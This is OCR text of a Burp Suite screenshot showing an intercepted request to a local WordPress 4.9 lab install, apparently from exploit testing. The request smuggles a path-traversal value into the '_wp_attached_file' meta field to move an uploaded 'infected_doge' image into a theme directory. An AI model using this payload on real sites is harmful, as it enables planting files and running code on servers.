 Burp Suite Professional v2021.5.1 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://localhost56:80 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser Comment this item ?
Pretty Raw \n Actions
INSPECTOR
1 POST /wp49/wp-admin/post.php HTTP/1.1
2 Host: localhost56
3 Content-Length: 894
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://localhost56
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
9
10 Referer: http://localhost56/wp49/wp-admin/post.php?post=19&action=edit
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: wordpress_9c2c2ffeb73fbd628b54bf2f5bd83974=
quang.nguyen%7C1631260048%7Cd7TbXeZYw37bk2c0mVbiWa6dc4twdyBkXMnNmA7wyWG%7C7068c90baa9fe43850f956022ae3ff75f40750117a983cef65e004823644
d8d6; wordpress_logged_in_9c2c2ffeb73fbd628b54bf2f5bd83974=
quang.nguyen%7C1631260048%7Cd7TbXeZYw37bk2c0mVbiWa6dc4twdyBkXMnNmA7wyWG%7Ce2f44f366a1b1880e7af281fa4c61376f1e2f430d29c23c4bbf0ace68bab
75ed; wp-settings-2=uploader%3D1; wp-settings-time-2=1630050450
14 Connection: close
15
16 _wpnonce=e7ff037150&_wp_http_referer=%2Fwp49%2Fwp-admin%2Fpost.php%3Fpost%3D19%26action%3Dedit&user_ID=2&action=editpost&
originalaction=editpost&post_author=2&post_type=attachment&original_post_status=inherit&referredby=
http%3A%2F%2Flocalhost56%2Fwp49%2Fwp-admin%2Fupload.php%3Fitem%3D19&_wp_original_http_referer=
http%3A%2F%2Flocalhost56%2Fwp49%2Fwp-admin%2Fupload.php%3Fitem%3D19&post_ID=19&meta-box-order-nonce=6f0792fca2&closedpostboxesnonce=
84e6fbc377&post_title=infected_doge&samplepermalinknonce=ec00e478ce&excerpt=&_wp_attachment_image_alt=&content=&attachment_url=
http%3A%2F%2Flocalhost56%2Fwp49%2Fwp-content%2Fuploads%2F2021%2F08%2Finfected_doge.jpeg&original_publish=Update&save=Update&
advanced_view=1&comment_status=open&add_comment_nonce=1a3a53dcff&_ajax_fetch_list_nonce=c2d8a79c39&_wp_http_referer=
%2Fwp49%2Fwp-admin%2Fpost.php%3Fpost%3D19%26action%3Dedit&post_name=infected_doge&meta_input[_wp_attached_file]=
2021/08/infected_doge.jpeg#/../../../../themes/twentyseventeen/infected_doge.jpeg